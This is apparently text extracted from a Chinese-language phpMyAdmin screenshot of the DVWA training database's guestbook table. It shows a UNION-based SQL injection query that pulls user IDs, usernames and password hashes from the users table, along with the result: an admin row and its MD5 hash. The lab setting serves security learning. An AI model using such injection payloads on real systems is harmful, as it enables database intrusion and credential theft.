 服务器: localhost » 数据库: dvwa » 表: guestbook
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
显示查询框
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
SELECT * FROM guestbook WHERE comment_id=-1 union select user_id,user,password from users limit 1
+ 选项
comment_id comment name
1 admin 5f4dcc3b5aa765d61d8327deb882cf99